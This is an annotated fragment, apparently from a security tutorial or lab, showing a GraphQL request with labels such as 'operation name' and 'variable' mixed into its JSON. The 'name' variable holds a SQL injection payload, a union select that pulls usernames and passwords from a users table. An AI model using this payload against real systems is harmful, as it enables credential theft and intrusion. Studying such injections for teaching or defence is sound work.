 {
operation name
"operationName":"UserQuery",
"variables":{
operation type
"name":"' union select 1,username,password,4,5,6 from users -- a"
},
"query":"query UserQuery($name: String!) {
object type
post(name: $name) {
id
name
image
content
variable
author {
username
__typename
}
__typename
}
}"
}